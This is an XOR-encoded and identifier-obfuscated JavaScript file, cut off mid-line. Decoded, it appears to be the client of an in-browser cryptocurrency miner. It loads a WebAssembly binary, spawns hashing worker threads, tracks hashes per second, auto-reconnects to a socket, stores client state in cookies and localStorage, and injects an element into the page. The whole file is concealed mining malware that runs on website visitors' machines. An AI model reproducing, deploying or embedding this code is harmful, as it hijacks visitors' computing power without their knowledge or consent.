d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x19{\x19\x19ld\x18d\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x19{\x19\x19ld\x18d\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x